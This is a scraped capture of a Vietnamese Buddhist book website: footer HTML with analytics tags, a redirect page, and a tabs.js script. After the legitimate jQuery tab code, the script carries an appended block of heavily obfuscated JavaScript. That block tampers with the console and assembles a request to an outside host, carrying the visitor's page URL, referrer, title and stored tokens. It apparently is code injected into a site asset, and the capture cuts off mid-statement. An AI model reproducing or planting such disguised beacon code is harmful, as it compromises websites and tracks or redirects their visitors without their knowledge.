 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2016, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị sử dụng Google Chrome - phiên bản mới nhất.</span><br /><br /> 
        <a href="https://amazon.com/author/minhtien/" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://amazon.com/author/minhtien/" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     
                </div>
            </div>
        </footer>

     </div>
    
<!-- Rộng Mở Tâm Hồn-->
<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-1');
</script>

<!-- Liên Phật Hội -->


    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.rongmotamhon.net/mt_js/styleauto.css
body_size: 271
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Tu sach Rong mo tam hon</title>
<meta http-equiv="REFRESH" content="0;url=https://www.rongmotamhon.net"></head>
<style type="text/css">
body {
	background-color: #0C6;
}
</style>
<BODY>
<div align="center">
<h1>ANNOUNCEMENT</h1>
        <p><strong>Unable to find the page you've requested.</strong></p>
        <p><strong>You are dirrected to our main page. Please wait for a moment!</strong></p>
      </div>

</BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/tabs.js
body_size: 19105
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var _0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var _0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var _0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- -0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var 